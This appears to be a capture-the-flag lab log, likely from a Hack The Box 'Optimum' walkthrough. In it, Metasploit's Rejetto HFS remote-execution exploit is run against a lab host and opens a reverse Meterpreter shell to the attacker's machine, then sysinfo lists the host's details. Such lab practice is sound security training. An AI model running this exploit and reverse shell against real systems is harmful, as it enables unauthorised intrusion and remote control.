 msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Using URL: http://0.0.0.0:8080/pmGKHDmeU
[*] Local IP: http://192.168.80.128:8080/pmGKHDmeU
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /pmGKHDmeU
[*] Sending stage (179779 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.8:49162) at 2020-11-13 22:55:34 -05
[!] Tried to delete %TEMP%\DnWMuAGQR.vbs, unknown result
[*] Server stopped.
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >